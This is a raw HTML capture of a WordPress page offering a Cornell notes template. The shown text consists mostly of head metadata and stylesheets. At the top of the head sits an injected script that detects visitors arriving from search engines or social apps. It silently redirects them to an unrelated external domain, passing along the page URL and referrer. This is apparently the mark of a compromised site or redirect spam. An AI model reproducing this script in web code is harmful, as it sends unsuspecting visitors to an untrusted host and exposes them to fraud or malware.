

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detrester.com/cornell-notes-template-word-document/
body_size: 18114
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Cornell Notes Template Word Document - Detrester.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Cornell Notes Template Word Document. During lectures, students take notes so they can go through them later while making ready for the examination. Writing essential key points efficiently helps to memorize issues for a protracted time because" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.detrester.com/cornell-notes-template-word-document/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DETRESTER - Provide A Variety Of Sample Flyers And Label Templates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cornell Notes Template Word Document - Detrester.com" />
		<meta property="og:description" content="Cornell Notes Template Word Document. During lectures, students take notes so they can go through them later while making ready for the examination. Writing essential key points efficiently helps to memorize issues for a protracted time because" />
		<meta property="og:url" content="https://www.detrester.com/cornell-notes-template-word-document/" />
		<meta property="article:published_time" content="2022-11-23T01:24:00+00:00" />
		<meta property="article:modified_time" content="2022-11-23T01:24:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Cornell Notes Template Word Document - Detrester.com" />
		<meta name="twitter:description" content="Cornell Notes Template Word Document. During lectures, students take notes so they can go through them later while making ready for the examination. Writing essential key points efficiently helps to memorize issues for a protracted time because" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#blogposting","name":"Cornell Notes Template Word Document - Detrester.com","headline":"Cornell Notes Template Word Document","author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.detrester.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.sampletemplates.com\/wp-content\/uploads\/2015\/05\/27172756\/Cornell-Note-Dot-Template.jpg","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#articleImage"},"datePublished":"2022-11-22T18:24:00+00:00","dateModified":"2022-11-22T18:24:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#webpage"},"isPartOf":{"@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#webpage"},"articleSection":"Note Template, Template 5"},{"@type":"BreadcrumbList","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","position":1,"name":"Home","item":"https:\/\/www.detrester.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/note-template\/#listItem","name":"Note Template"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/note-template\/#listItem","position":2,"name":"Note Template","item":"https:\/\/www.detrester.com\/category\/note-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#listItem","name":"Cornell Notes Template Word Document"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#listItem","position":3,"name":"Cornell Notes Template Word Document","previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/note-template\/#listItem","name":"Note Template"}}]},{"@type":"Organization","@id":"https:\/\/www.detrester.com\/#organization","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","url":"https:\/\/www.detrester.com\/"},{"@type":"Person","@id":"https:\/\/www.detrester.com\/author\/admin\/#author","url":"https:\/\/www.detrester.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/498cc83221c626a1174f1ac7fbfc7b6b458fd9fbd49b0af78a26a46631195351?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#webpage","url":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/","name":"Cornell Notes Template Word Document - Detrester.com","description":"Cornell Notes Template Word Document. During lectures, students take notes so they can go through them later while making ready for the examination. Writing essential key points efficiently helps to memorize issues for a protracted time because","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.detrester.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.detrester.com\/cornell-notes-template-word-document\/#breadcrumblist"},"author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"datePublished":"2022-11-22T18:24:00+00:00","dateModified":"2022-11-22T18:24:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.detrester.com\/#website","url":"https:\/\/www.detrester.com\/","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.detrester.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DETRESTER &raquo; Feed" href="https://www.detrester.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.detrester.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.detrester.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='personalistio-blog-parent-style-css' href='https://www.detrester.com/wp-content/themes/personalblogily/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='personalistio-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A500%2C500i%7CNoto+Sans%3A400%2C400i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.detrester.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://www.detrester.com/wp-content/themes/personalistio-blog/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.detrester.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detrester.com/wp-json/wp/v2/posts/51007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detrester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.detrester.com/?p=51007' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fcornell-notes-template-word-document%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fcornell-notes-template-word-document%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
		<style type="text/css">
						.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
